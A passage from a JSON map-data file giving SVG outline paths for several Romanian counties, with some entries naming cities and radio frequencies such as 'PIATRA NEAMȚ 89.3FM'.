34,0.42l-1.55,0.88l-0.43,0.12l-0.45,-0.01l-1.28,-0.36l-0.1,-0.02l-0.73,-0.05l-0.12,0.01l-0.62,0.11l-0.16,0.06l-0.71,0.4l-0.12,0.09l-0.59,0.63l-0.05,0.06l-1.74,2.52l-0.46,0.19l-0.16,-0.01l-0.23,-0.22l-0.49,-0.89l-0.05,-0.07l-0.47,-0.58l-0.08,-0.08l-0.51,-0.41l-0.1,-0.06l-0.61,-0.29l-0.12,-0.04l-0.63,-0.12l-0.18,-0.0l-0.76,0.13l-0.07,0.02l-0.6,0.19l-0.11,0.05l-1.86,1.14l-1.31,-1.39l-0.87,-1.38l-0.62,-1.16l-1.12,-3.96l-0.07,-0.15l-0.5,-0.73l-0.09,-0.1l-0.55,-0.48l-0.05,-0.04l-1.9,-1.25l-0.07,-0.04l-0.83,-0.38l-0.9,-0.56l-0.33,-0.42l-0.19,-0.62l-0.05,-0.59l-0.01,-0.06l-0.38,-1.8l0.82,-4.55l0.01,-0.05l0.31,-4.29l-0.0,-0.08l-0.73,-9.24l0.15,-1.46l0.26,-1.03l0.64,-1.76l0.01,-0.04l1.67,-6.32l0.02,-0.11l0.05,-1.08l-0.0,-0.05l-0.16,-2.68l0.22,-1.06l0.94,-2.66l0.03,-0.12l0.08,-0.99l-0.01,-0.14l-0.22,-1.11l-0.02,-0.08l-0.56,-1.46l-0.39,-2.08l0.12,-1.46l0.75,-3.09l-0.0,-0.24l-0.23,-0.87l-0.06,-0.14l-0.41,-0.66l-0.11,-0.12l-1.0,-0.8l-0.11,-0.07l-0.46,-0.2l-0.17,-0.04l-0.51,-0.03l-0.08,0.0l-3.43,0.35l-0.94,-0.06l-0.76,-0.16l-1.0,-0.58l-0.11,-0.05l-0.63,-0.18l-0.13,-0.02l-2.67,-0.07l-1.15,-0.38l0.66,-1.87l0.02,-0.25l-0.14,-0.88l-0.01,-0.06l-0.74,-2.42l-0.11,-0.63l0.13,-0.76l1.95,-0.28l1.11,0.12l0.24,-0.03l0.67,-0.26l0.08,-0.04l1.17,-0.71l0.04,-0.03l1.69,-1.29l0.6,-0.23l0.89,-0.02l0.11,-0.01l0.71,-0.17l0.19,-0.09l0.53,-0.41l0.08,-0.08l0.46,-0.56l0.38,-0.37l0.69,-0.23l9.31,-0.22l2.03,0.27l1.93,0.87l0.1,0.03l0.87,0.19l0.12,0.01l1.07,-0.03l0.23,-0.06l5.67,-3.2l0.71,-0.25l7.78,-1.73l11.16,0.16Z",
            "name": "<strong>VÂLCEA</strong><ul><li>RÂMNICU VÂLCEA 95.7FM</li></ul>"
        },
        "3": {
            "path": "M298.37,99.47l0.14,-0.0l1.15,-0.17l0.09,-0.02l0.74,-0.25l2.76,-0.43l1.1,0.26l1.49,0.64l0.74,0.46l0.67,0.8l0.64,1.15l0.93,2.31l0.02,0.04l0.7,1.36l0.05,0.07l0.98,1.3l0.1,0.1l1.85,1.37l0.71,0.67l0.41,0.68l0.28,1.17l-0.03,0.46l-0.03,0.05l-0.03,0.0l-0.94,-0.17l-0.12,-0.01l-0.55,0.03l-0.21,0.06l-0.42,0.23l-0.17,0.15l-0.27,0.38l-0.08,0.19l-0.13,0.64l-0.01,0.09l-0.02,0.85l0.0,0.04l0.76,13.29l0.02,0.1l0.27,1.0l0.04,0.1l0.46,0.88l0.06,0.09l0.84,1.0l0.03,0.04l1.86,1.82l0.11,0.08l0.67,0.37l0.19,0.06l0.57,0.06l0.51,-0.31l0.21,-0.5l0.04,-0.25l-0.08,-0.73l-0.01,-0.05l-0.36,-1.65l-0.01,-0.41l0.3,-0.2l0.33,-0.11l4.04,0.95l0.23,5.59l0.02,0.11l0.98,3.61l0.04,0.11l0.72,1.32l0.03,0.04l0.81,1.16l0.67,1.35l0.04,0.6l-0.3,0.33l-0.66,0.25l-0.16,0.1l-0.76,0.69l-0.13,0.18l-0.45,1.08l-0.03,0.13l-0.28,2.26l0.02,0.21l0.35,1.13l0.13,0.21l0.78,0.75l0.22,0.12l2.3,0.62l0.07,0.01l2.84,0.33l0.65,0.38l0.73,0.79l0.26,0.75l0.05,0.8l-0.4,1.85l-0.01,0.09l-0.03,1.1l0.14,0.36l0.47,0.5l0.35,0.16l0.81,0.03l0.18,-0.03l1.42,-0.48l0.09,-0.04l2.1,-1.2l0.66,-0.12l0.6,0.09l0.74,0.43l0.24,0.47l0.06,0.53l-0.68,1.98l-0.02,0.08l-0.12,0.72l-0.01,0.05l-0.21,3.22l-0.21,0.73l-0.64,1.4l-0.03,0.08l-0.23,0.86l-0.01,0.07l-0.33,2.7l-14.09,3.24l-5.05,-0.33l-1.42,-0.7l-0.89,-0.71l-0.41,-0.69l-0.04,-0.06l-0.52,-0.64l-0.08,-0.08l-2.18,-1.73l-0.31,-0.47l-0.31,-0.69l-0.01,-0.03l-1.4,-2.65l-0.15,-0.7l-0.08,-0.73l-0.01,-0.05l-0.15,-0.74l-0.06,-0.16l-0.41,-0.69l-0.07,-0.09l-0.62,-0.65l-0.03,-0.03l-1.48,-1.28l-0.09,-0.06l-0.89,-0.48l-0.34,-0.05l-0.72,0.15l-0.19,0.09l-0.65,0.48l-0.07,0.07l-0.61,0.67l-1.8,1.17l-0.07,0.05l-0.91,0.84l-0.08,0.09l-1.96,2.91l-0.77,0.86l-1.13,0.85l-0.07,0.06l-1.99,2.19l-0.08,0.11l-0.26,0.5l-0.05,0.27l0.04,0.46l-0.36,0.32l-0.04,0.04l-0.27,0.3l-0.08,0.11l-1.05,2.13l-1.04,-1.16l-0.21,-0.14l-2.42,-0.86l-0.77,-0.57l-0.91,-0.85l-0.11,-0.08l-1.16,-0.61l-0.12,-0.04l-0.95,-0.22l-0.14,-0.01l-0.94,0.04l-0.19,0.05l-3.01,1.38l-2.67,0.44l-4.22,-4.48l-0.06,-0.05l-2.97,-2.3l-0.13,-0.07l-0.93,-0.34l-0.19,-0.03l-2.52,0.08l-0.91,-0.29l-0.91,-0.83l-4.34,-5.31l-0.25,-0.52l0.03,-0.2l0.22,-0.25l1.12,-0.47l0.08,-0.04l0.54,-0.35l0.06,-0.04l0.38,-0.33l0.36,-0.24l1.25,-0.3l0.12,-0.05l0.64,-0.35l0.19,-0.19l0.32,-0.55l0.07,-0.24l0.02,-0.84l-0.1,-0.32l-0.41,-0.52l-0.1,-0.1l-1.33,-0.95l-0.0,-0.12l0.22,-0.28l3.35,-1.38l0.14,-0.09l0.6,-0.54l0.13,-0.18l0.28,-0.66l0.04,-0.15l0.26,-2.98l0.2,-0.77l0.38,-0.65l3.2,-3.32l0.64,-0.42l2.33,-0.97l0.09,-0.05l0.92,-0.62l0.09,-0.08l0.7,-0.77l0.05,-0.06l1.99,-3.02l0.75,-0.86l2.34,-1.95l0.11,-0.13l0.47,-0.8l0.06,-0.18l0.11,-0.77l0.0,-0.11l-0.16,-2.12l0.15,-1.44l0.32,-1.73l0.01,-0.08l0.03,-1.13l-0.01,-0.13l-0.18,-0.74l-0.03,-0.08l-0.24,-0.54l-1.16,-3.26l-0.3,-1.66l0.86,-5.35l0.01,-0.1l-0.17,-4.87l-0.01,-0.07l-0.22,-1.26l-0.03,-0.1l-0.37,-0.95l-0.06,-0.11l-0.54,-0.73l-0.05,-0.05l-1.19,-1.2l-0.44,-0.8l-0.25,-0.58l-0.26,-2.15l1.27,0.5l0.15,0.03l0.71,0.05l0.07,-0.0l0.83,-0.06l0.17,-0.04l0.7,-0.32l0.15,-0.1l0.51,-0.52l0.1,-0.14l0.3,-0.64l0.04,-0.15l0.08,-0.67l0.0,-0.05l0.02,-0.72l0.1,-0.61l0.45,-0.73l0.79,-0.52l1.0,-0.45l1.23,-0.28l0.8,0.04l0.81,0.34l6.11,4.12l0.56,0.57l0.53,0.71l0.03,0.04l0.68,0.74l0.1,0.08l0.88,0.57l0.21,0.08l0.86,0.11Z",
            "name": "Harghita"
        },
        "13": {
            "path": "M321.71,174.52l0.15,-0.01l14.51,-3.34l0.05,-0.02l2.32,-0.82l0.17,-0.1l1.66,-1.48l0.18,-0.04l0.2,0.1l0.69,0.85l0.06,0.06l0.47,0.4l0.06,0.05l2.01,1.24l0.46,0.54l0.19,0.45l-0.05,0.26l-0.69,0.79l-0.11,0.21l-0.14,0.56l0.04,0.34l0.35,0.72l0.23,0.23l1.04,0.52l0.54,0.41l0.4,0.44l0.26,0.63l0.54,1.67l0.03,0.07l0.36,0.73l0.02,0.04l0.38,0.64l0.2,0.19l0.46,0.23l-3.22,5.29l-0.05,0.11l-0.87,2.67l-0.02,0.13l-0.07,1.18l-0.73,4.05l-0.0,0.03l-0.43,3.96l0.02,0.2l0.52,1.7l0.02,0.05l0.29,0.69l0.14,0.75l-0.1,0.79l-0.96,2.2l-0.03,0.09l-0.23,0.99l-0.01,0.08l-0.06,0.86l-0.21,0.99l-0.43,0.95l-0.84,1.38l-0.05,0.11l-0.35,1.15l-0.01,0.04l-0.38,1.76l-0.39,0.57l-0.76,0.44l-0.71,-0.03l-0.48,-0.24l-1.01,-0.91l-0.06,-0.05l-0.57,-0.38l-0.16,-0.07l-0.59,-0.14l-0.3,0.02l-0.57,0.23l-0.25,0.22l-0.49,0.87l-0.05,0.11l-0.23,0.81l-0.01,0.07l-0.19,1.4l-0.19,0.25l-0.47,0.16l-2.72,0.16l-0.13,0.02l-1.9,0.62l-0.97,-1.0l-1.74,-2.67l-0.1,-0.11l-1.1,-0.93l-0.08,-0.05l-1.07,-0.61l-0.06,-0.03l-1.03,-0.42l-0.44,-0.36l-0.84,-1.65l-0.02,-0.04l-0.89,-1.42l-0.07,-0.09l-1.71,-1.68l-0.07,-0.05l-1.41,-0.98l-0.11,-0.06l-5.22,-1.92l-0.84,-0.45l-0.83,-1.21l-0.83,0.01l-0.21,0.33l-0.67,0.15l-0.08,0.02l-0.74,0.3l-0.53,0.05l-0.67,-0.46l-0.63,0.05l-0.37,0.35l-0.26,0.11l-0.44,0.01l-0.11,-2.2l-0.14,-0.32l-1.77,-1.85l-0.08,-0.07l-3.86,-2.55l-0.44,-0.88l-0.21,-1.13l-0.11,-5.19l0.1,-1.7l0.34,-1.04l0.02,-0.16l-0.0,-0.6l-0.01,-0.1l-0.14,-0.68l0.66,-2.59l0.01,-0.2l-0.21,-1.42l-0.19,-0.33l-0.71,-0.53l-0.17,-0.08l-1.17,-0.31l-0.15,-0.02l-1.09,0.04l-0.35,0.16l-0.07,0.07l-0.38,-0.52l-0.1,-0.1l-1.77,-1.33l-0.4,-0.7l-0.13,-0.5l0.3,-0.94l1.33,-2.7l0.21,-0.23l0.52,-0.47l0.16,-0.42l-0.05,-0.57l0.16,-0.32l1.91,-2.1l1.13,-0.85l0.07,-0.07l0.83,-0.92l0.04,-0.05l1.94,-2.89l0.84,-0.77l1.82,-1.19l0.1,-0.08l0.62,-0.68l0.52,-0.38l0.43,-0.09l0.68,0.36l1.42,1.23l0.56,0.59l0.34,0.57l0.13,0.64l0.08,0.73l0.01,0.05l0.17,0.79l0.05,0.13l1.42,2.7l0.32,0.72l0.04,0.07l0.38,0.57l0.11,0.12l2.2,1.75l0.46,0.57l0.44,0.74l0.12,0.13l1.01,0.81l0.09,0.06l1.55,0.76l0.19,0.05l5.23,0.35Z",
            "name": "Covasna"
        },
        "19": {
            "path": "M338.78,131.25l0.02,-0.23l0.12,-0.52l0.01,-0.1l0.02,-0.58l-0.02,-0.14l-0.15,-0.57l-0.05,-0.12l-0.32,-0.56l-0.02,-0.03l-0.36,-0.54l-0.61,-1.23l-0.08,-0.11l-0.39,-0.42l-0.2,-0.13l-0.82,-0.3l-0.27,-0.02l-0.65,0.13l-0.15,0.05l-0.61,0.34l-0.06,0.04l-3.34,2.5l-1.32,0.57l-0.92,0.17l-0.57,-0.12l-1.53,-0.87l-0.13,-0.05l-1.27,-0.31l-0.14,-0.01l-0.78,0.03l-0.12,0.02l-1.9,0.56l-4.41,-1.04l-0.27,0.01l-0.53,0.18l-0.13,0.06l-0.58,0.4l-0.22,0.43l0.02,0.73l0.01,0.09l0.36,1.67l0.07,0.58l-0.02,0.04l-0.1,-0.01l-0.52,-0.29l-1.8,-1.76l-0.78,-0.93l-0.4,-0.78l-0.24,-0.9l-0.76,-13.22l0.01,-0.79l0.1,-0.49l0.14,-0.2l0.22,-0.12l0.38,-0.02l0.95,0.17l0.14,0.01l0.36,-0.04l0.39,-0.26l0.2,-0.38l0.06,-0.21l0.04,-0.64l-0.01,-0.14l-0.31,-1.32l-0.06,-0.14l-0.49,-0.81l-0.09,-0.11l-0.79,-0.74l-0.05,-0.04l-1.82,-1.34l-0.91,-1.21l-0.67,-1.31l-0.94,-2.32l-0.03,-0.06l-0.68,-1.22l-0.05,-0.08l-0.75,-0.89l-0.12,-0.1l-0.83,-0.52l-0.07,-0.04l-1.57,-0.68l-0.08,-0.03l-0.85,-0.2l0.02,-1.29l0.59,-1.97l0.65,-1.3l2.38,-2.89l0.78,-0.72l2.11,-1.38l0.06,-0.05l0.93,-0.84l0.11,-0.15l0.41,-0.8l0.05,-0.16l0.1,-0.75l-0.0,-0.16l-0.13,-0.66l-0.08,-0.2l-0.41,-0.58l-0.07,-0.08l-1.08,-0.98l-0.89,-1.24l-0.08,-0.28l0.08,-0.16l0.2,-0.13l0.35,-0.02l0.54,0.21l0.68,0.43l2.49,2.28l0.05,0.04l0.71,0.49l0.21,0.08l0.71,0.11l0.17,-0.0l0.97,-0.18l0.12,-0.04l3.92,-1.88l0.61,-0.05l0.62,0.19l0.63,0.42l0.12,0.06l0.91,0.3l0.15,0.03l1.05,0.03l0.14,-0.02l2.77,-0.75l6.13,-0.05l0.12,-0.02l2.0,-0.52l0.11,-0.04l5.07,-2.71l1.12,-0.29l0.99,0.0l0.99,0.19l0.85,0.35l0.72,0.55l1.93,2.13l0.03,0.03l3.83,3.62l2.82,3.95l1.68,3.96l0.41,1.24l0.02,0.05l0.51,1.09l0.21,0.23l0.72,0.39l0.24,0.06l0.96,0.01l0.08,-0.01l0.98,-0.14l1.18,0.02l1.47,0.39l2.06,1.07l3.27,2.43l0.07,0.04l1.44,0.73l0.13,0.04l2.26,0.46l0.13,0.01l0.8,-0.06l0.22,-0.07l0.48,-0.28l0.18,-0.18l0.31,-0.51l0.05,-0.11l0.38,-1.23l0.31,-0.3l0.54,-0.13l2.51,0.53l0.08,0.01l0.98,0.05l0.22,-0.04l0.66,-0.28l0.15,-0.1l0.57,-0.54l0.04,-0.04l1.81,-2.16l0.59,-0.36l0.73,-0.2l1.07,0.09l0.5,0.25l0.33,0.46l0.23,0.62l0.19,0.72l0.07,0.15l0.53,0.8l0.04,0.06l0.69,0.77l0.06,0.05l1.26,1.03l0.67,0.74l0.22,0.47l-0.07,0.23l-0.28,0.21l-1.53,0.44l-0.06,0.02l-0.98,0.41l-0.07,0.03l-0.9,0.55l-0.09,0.07l-0.75,0.74l-0.11,0.16l-0.34,0.81l-0.04,0.25l0.1,0.84l0.08,0.22l0.61,0.94l0.03,0.04l1.2,1.54l0.97,1.6l0.31,0.65l0.29,0.98l0.37,2.48l0.03,0.11l1.3,3.3l0.2,1.19l0.03,0.75l-0.47,1.04l-1.84,0.98l-1.35,-0.33l-0.54,-0.29l-0.14,-0.05l-4.51,-0.93l-0.12,-0.01l-1.33,0.05l-0.07,0.01l-3.71,0.65l-0.91,-0.62l-0.67,-0.73l-0.29,-0.64l-0.04,-0.39l0.09,-0.43l0.01,-0.17l-0.08,-0.61l-0.05,-0.17l-0.33,-0.63l-0.15,-0.17l-1.13,-0.83l-0.28,-0.1l-0.6,-0.02l-0.36,0.14l-0.3,0.28l-0.15,0.44l0.09,0.57l0.04,0.53l-0.1,0.52l-0.24,0.43l-1.4,1.2l-0.12,0.15l-0.27,0.51l-0.06,0.21l-0.03,0.64l0.01,0.13l0.13,0.61l-0.02,0.47l-0.21,0.44l-0.49,0.43l-0.72,0.33l-0.66,0.0l-0.56,-0.29l-1.69,-1.17l-0.12,-0.06l-1.48,-0.5l-0.21,-0.02l-1.06,0.11l-0.22,0.08l-0.66,0.42l-0.19,0.23l-0.45,1.07l-0.32,0.43l-3.27,1.44l-0.08,0.05l-0.77,0.54l-0.11,0.11l-1.03,1.35l-0.32,0.3l-0.47,0.06l-2.22,-0.39l-0.21,0.01l-1.9,0.48l-2.05,0.01l-0.18,0.04l-0.6,0.24l-0.16,0.11l-0.49,0.47l-0.08,0.1l-0.41,0.69l-0.45,0.58l-0.4,0.34l-0.79,0.13l-4.3,0.08l-0.32,-0.07Z",
            "name": "<strong>NEAMȚ</strong><ul><li>PIATRA NEAMȚ 89.3FM</li></ul>"
        },
        "26": {
            "path": "M399.0,55.98l0.11,0.42l0.01,0.05l0.18,0.47l0.06,0.2l0.01,0.66l0.03,0.16l0.12,0.35l0.21,0.26l0.22,0.14l0.21,0.07l0.37,0.04l0.38,1.82l0.01,0.05l0.38,1.16l0.15,0.23l0.59,0.49l0.26,0.11l0.38,0.05l0.15,0.09l0.19,0.16l0.12,0.08l0.32,0.15l0.21,0.05l1.41,0.01l0.07,-0.02l0.56,0.21l0.75,0.41l0.6,0.52l0.18,0.33l-0.13,0.11l-0.14,0.18l-0.28,0.62l-0.03,0.09l-0.19,0.83l-0.01,0.04l-0.14,0.94l0.18,0.46l0.78,0.64l-0.33,2.2l0.23,0.5l0.76,0.48l0.11,0.09l0.54,0.44l1.36,3.01l0.03,0.06l0.74,1.16l0.21,0.18l0.43,0.2l0.12,0.04l1.41,0.27l0.49,0.29l0.4,0.32l0.06,0.04l0.45,0.26l0.15,0.06l1.24,0.26l0.45,0.45l1.07,1.73l-0.03,0.85l0.07,0.28l0.61,0.99l0.04,0.06l1.38,1.65l0.7,2.08l0.12,0.14l0.13,0.51l0.01,0.04l0.1,0.28l-0.32,0.11l-0.23,0.78l0.68,0.88l0.17,0.14l2.16,1.09l0.0,0.11l-0.26,0.48l0.1,0.6l0.25,0.23l0.2,0.11l0.45,0.13l0.42,0.28l1.71,1.77l0.1,0.08l1.56,0.95l0.51,0.43l0.04,0.94l0.42,0.47l1.26,0.2l1.24,0.73l0.06,0.03l1.22,0.52l0.43,-0.02l0.59,-0.31l0.33,0.8l0.08,0.13l0.06,0.08l1.75,2.08l0.76,1.27l1.14,2.8l0.18,1.14l0.01,0.07l-0.39,1.1l0.2,0.59l0.73,0.47l0.05,0.63l-0.04,0.93l0.12,0.34l0.53,0.63l0.01,0.4l-0.04,0.67l-0.11,0.06l-2.68,0.44l-0.2,0.08l-0.92,0.62l-0.07,0.06l-0.34,0.33l-0.35,0.22l-0.4,0.04l-0.49,-0.22l-0.46,-0.4l-0.06,-0.05l-0.53,-0.32l-0.21,-0.07l-0.47,-0.05l-0.33,0.09l-0.66,0.46l-0.19,0.25l-0.13,0.38l-0.24,0.2l-0.54,0.01l-1.92,-0.59l-1.74,-1.02l-0.13,-0.05l-0.61,-0.15l-0.2,-0.01l-0.81,0.13l-0.53,-0.04l-0.3,-0.22l-0.05,-0.28l0.1,-0.49l0.24,-0.66l0.01,-0.04l0.44,-1.64l0.02,-0.12l0.03,-0.88l-0.02,-0.15l-0.22,-0.78l-0.14,-0.23l-0.49,-0.45l-0.28,-0.13l-0.69,-0.08l-0.37,0.1l-0.71,0.56l-0.16,0.23l-0.24,0.73l-0.03,0.15l-0.02,0.79l0.0,0.06l0.05,0.57l-0.32,-0.21l-2.14,-2.61l-0.03,-0.04l-1.55,-1.54l-0.06,-0.05l-3.36,-2.47l-0.09,-0.05l-0.75,-0.33l-0.2,-0.04l-0.62,-0.0l-0.39,0.18l-0.44,0.54l-0.11,0.27l-0.06,0.58l0.01,0.17l0.16,0.61l0.04,0.1l0.25,0.49l0.08,0.5l-0.01,0.6l-0.23,1.12l0.01,0.24l0.11,0.41l0.23,0.3l0.38,0.22l0.21,0.06l0.62,0.04l0.11,-0.01l0.94,-0.15l0.04,0.01l0.01,0.24l-0.07,0.37l-0.15,0.33l-0.45,0.26l-0.93,0.15l-1.97,-0.28l-0.95,-0.36l-0.18,-0.03l-0.75,0.01l-0.41,0.22l-0.36,0.52l-0.06,0.11l-0.21,0.57l-0.31,0.52l-0.47,0.41l-1.88,0.69l-0.83,0.08l-1.25,-0.26l-0.97,-0.36l-0.06,-0.02l-1.05,-0.25l-0.12,-0.01l-1.05,0.01l-0.1,0.01l-4.08,0.84l-5.98,-0.27l-0.21,-0.71l-0.03,-0.07l-0.33,-0.7l-0.02,-0.04l-1.0,-1.65l-0.03,-0.05l-1.21,-1.54l-0.54,-0.82l-0.07,-0.59l0.25,-0.6l0.63,-0.63l0.82,-0.49l0.92,-0.38l1.59,-0.45l0.16,-0.08l0.49,-0.36l0.18,-0.26l0.17,-0.57l-0.03,-0.35l-0.33,-0.71l-0.08,-0.12l-0.75,-0.82l-0.05,-0.05l-1.26,-1.03l-0.64,-0.71l-0.47,-0.7l-0.18,-0.67l-0.02,-0.05l-0.27,-0.71l-0.06,-0.12l-0.44,-0.61l-0.18,-0.15l-0.69,-0.35l-0.19,-0.05l-1.25,-0.1l-0.17,0.02l-0.88,0.24l-0.13,0.06l-0.72,0.44l-0.12,0.11l-1.84,2.2l-0.49,0.46l-0.47,0.2l-0.82,-0.05l-2.59,-0.55l-0.22,0.0l-0.78,0.19l-0.23,0.13l-0.5,0.49l-0.13,0.21l-0.4,1.29l-0.21,0.35l-0.27,0.16l-0.62,0.04l-2.12,-0.43l-1.35,-0.68l-3.27,-2.42l-0.07,-0.04l-2.15,-1.12l-0.1,-0.04l-1.58,-0.42l-0.12,-0.02l-1.29,-0.02l-0.08,0.01l-0.99,0.15l-0.8,-0.01l-0.46,-0.25l-0.43,-0.91l-0.41,-1.23l-0.01,-0.04l-1.71,-4.02l-0.05,-0.09l-2.88,-4.04l-0.06,-0.07l-3.2,-3.02l3.31,-0.81l0.19,-0.09l0.56,-0.44l0.09,-0.1l0.46,-0.62l0.04,-0.53l-0.3,-0.56l-0.11,-0.14l-3.34,-2.97l-0.49,-1.05l0.08,-0.3l0.55,-0.17l5.67,0.58l0.15,-0.01l1.16,-0.24l0.23,-0.12l0.48,-0.43l0.15,-0.24l0.22,-0.76l0.02,-0.1l0.07,-0.92l0.52,-1.39l0.02,-0.09l0.15,-0.88l-0.0,-0.18l-0.13,-0.72l-0.09,-0.21l-0.58,-0.76l1.86,-1.87l0.1,-0.14l0.76,-1.63l0.03,-0.07l0.24,-0.79l0.24,-0.33l0.25,-0.13l0.27,0.03l0.96,0.63l0.04,0.03l0.61,0.31l0.12,0.04l0.85,0.2l0.12,0.01l9.1,-0.15l0.43,0.14l0.41,0.24l0.4,0.33l0.8,1.0l0.03,0.03l0.59,0.61l0.08,0.06l0.67,0.47l0.14,0.07l1.06,0.32l0.24,0.01l0.83,-0.17l0.08,-0.02l1.15,-0.44l0.15,-0.09l0.55,-0.48l0.13,-0.17l0.25,-0.56l0.04,-0.26l-0.07,-0.68l-0.05,-0.16l-0.99,-2.08l-0.09,-0.5l0.12,-0.42l0.28,-0.41l0.43,-0.35l0.38,-0.06l0.24,0.07l0.84,0.61l0.19,0.09l1.5,0.31l0.92,0.33l0.9,0.5l0.13,0.05l0.77,0.18l0.13,0.01l1.49,-0.06l0.22,-0.06l0.64,-0.35l0.17,-0.15l0.41,-0.58l0.09,-0.22l0.2,-1.31l0.21,-0.48l0.38,-0.45l0.49,-0.47l0.04,-0.04l0.86,-1.02l0.43,-0.29l0.48,-0.03l0.83,0.16l0.1,0.01l2.22,-0.03l0.22,-0.05l2.44,-1.21Z",
            "name": "<strong>IAȘI</strong><ul><li>IAȘI 104.0FM</li><li>HÂRLĂU 105.3FM</li></ul>"
        },
        "11": {
            "path": "M128.01,215.81l-0.03,-0.35l0.11,-0.53l0.01,-0.12l-0.02,-0.56l-0.08,-0.26l-0.27,-0.4l-0.26,-0.2l-0.82,-0.27l-0.08,-0.02l-0.61,-0.09l-0.68,-0.26l-0.62,-0.46l-1.52,-2.2l-0.3,-1.35l0.09,-0.04l0.16,-0.11l0.22,-0.22l0.08,-0.1l0.25,-0.43l0.05,-0.12l0.15,-0.55l0.01,-0.04l0.28,-1.46l0.26,-0.68l0.43,-0.72l0.62,-0.65l2.29,-1.99l0.06,-0.06l0.49,-0.6l0.1,-0.19l0.15,-0.59l-0.0,-0.26l-0.14,-0.54l-0.22,-0.29l-0.61,-0.39l-0.21,-0.07l-0.41,-0.05l-0.18,0.01l-0.44,0.11l-0.11,0.04l-0.45,0.24l-0.12,-0.07l-0.35,-0.56l-0.97,-2.59l-0.02,-0.05l-0.51,-1.01l-0.06,-0.1l-0.45,-0.53l-0.06,-0.06l-1.45,-1.22l-0.43,-0.71l-0.31,-1.12l-0.2,-0.95l-0.12,-1.46l-0.03,-0.14l-0.51,-1.34l-0.09,-0.15l-1.57,-1.76l2.43,-2.96l0.07,-0.1l0.66,-1.38l0.02,-0.05l0.44,-1.3l0.03,-0.13l0.05,-0.98l-0.0,-0.09l-0.11,-0.83l-0.01,-0.07l-0.51,-1.8l0.12,-0.64l0.32,-0.91l0.83,-1.62l0.04,-0.1l0.31,-1.21l0.01,-0.06l0.14,-1.12l0.0,-0.08l-0.09,-2.56l0.23,-0.73l0.45,-0.69l1.23,-1.06l0.65,-0.34l0.81,-0.08l3.01,0.81l0.08,0.01l1.04,0.1l0.11,-0.0l1.36,-0.16l0.18,-0.06l1.05,-0.56l0.09,-0.06l1.2,-1.03l0.09,-0.11l1.32,-2.07l0.04,-0.08l0.52,-1.27l0.98,-1.98l3.34,-2.34l2.38,1.61l0.15,0.07l0.52,0.14l0.17,0.01l5.0,-0.41l0.3,0.1l0.39,0.53l0.54,1.12l0.79,2.25l0.87,3.56l0.09,0.19l0.36,0.47l0.22,0.16l0.67,0.26l0.09,0.03l2.46,0.44l0.55,0.25l0.5,0.38l0.63,0.91l0.62,1.23l0.83,2.29l0.01,0.36l-0.02,-0.01l-0.41,-0.1l-0.21,-0.01l-0.35,0.07l-0.25,0.13l-0.24,0.23l-0.14,0.23l-0.09,0.35l0.0,0.26l0.15,0.54l0.04,0.1l0.37,0.71l0.04,0.07l5.26,7.24l0.19,0.16l1.32,0.64l0.12,0.04l0.97,0.19l0.41,0.35l2.03,5.58l0.04,0.09l0.91,1.5l0.03,0.05l1.4,1.8l0.44,0.84l1.29,6.14l0.02,0.06l1.19,3.35l0.42,1.69l0.17,1.12l-0.17,1.44l0.0,0.13l0.09,0.67l0.04,0.14l0.29,0.62l0.07,0.11l1.09,1.33l0.12,0.52l-0.1,0.41l-0.21,0.57l-0.01,0.04l-0.18,0.62l-0.02,0.17l0.04,0.69l0.01,0.09l0.2,0.82l0.02,0.07l0.57,1.41l0.04,0.08l0.67,1.03l0.1,0.11l1.31,1.09l0.1,0.06l2.13,1.04l0.87,0.65l1.15,1.4l0.04,0.04l2.75,2.7l0.28,0.38l0.15,0.68l0.09,0.54l-0.12,2.59l-0.21,1.18l-0.0,0.17l0.13,0.75l0.01,0.06l0.73,2.42l0.12,0.72l-0.71,2.0l-3.3,1.06l-0.08,0.04l-3.26,1.75l-0.07,0.05l-0.94,0.74l-0.36,0.12l-0.27,-0.04l-0.91,-0.67l-0.05,-0.03l-0.78,-0.45l-0.11,-0.05l-0.88,-0.26l-0.13,-0.02l-1.43,-0.04l-0.15,0.02l-1.07,0.31l-0.07,0.03l-1.92,0.89l-2.44,0.45l-0.07,0.02l-0.91,0.31l-0.09,0.04l-3.07,1.79l-0.76,0.19l-0.54,-0.03l-1.62,-0.78l-0.13,-0.04l-0.83,-0.14l-0.11,-0.01l-1.43,0.06l-0.17,0.04l-3.56,1.48l-0.67,0.02l-0.37,-0.15l-0.34,-0.36l-0.05,-0.05l-0.48,-0.4l-0.11,-0.07l-0.52,-0.23l-0.16,-0.04l-2.34,-0.2l-0.53,-0.21l-0.4,-0.34l-0.35,-0.49l-0.16,-0.15l-0.72,-0.4l-0.33,-0.06l-0.63,0.11l-0.07,0.02l-11.44,3.87l0.04,-0.76l0.12,-0.5l0.26,-0.6l1.24,-1.8l0.03,-0.06l0.33,-0.65l0.04,-0.12l0.14,-0.6l0.01,-0.08l0.04,-0.65l-0.01,-0.12l-0.14,-0.75l-0.02,-0.08l-0.31,-0.85l-0.05,-0.11l-0.72,-1.08l-0.34,-0.68l-0.07,-0.5l0.14,-0.34l0.7,-1.0l0.06,-0.11l0.31,-0.81l0.03,-0.1l0.11,-0.75l0.0,-0.14l-0.18,-1.3l0.04,-0.82l0.0,-0.05l-0.04,-0.88l-0.01,-0.06l-0.16,-0.95l-0.01,-0.04l-0.61,-2.38l-0.03,-0.08l-0.52,-1.14l-0.05,-0.09l-0.84,-1.12l-0.08,-0.09l-1.83,-1.51l-0.04,-0.03l-1.03,-0.68l-0.59,-0.55l-0.28,-0.56l-0.08,-0.11l-0.36,-0.39l-0.25,-0.15l-0.58,-0.14l-0.2,-0.01l-0.48,0.08l-0.28,-0.01Z",
            "name": "<strong>HUNEDOARA</strong><ul><li>DEVA 89.3FM</li></ul>"
        },
        "20": {
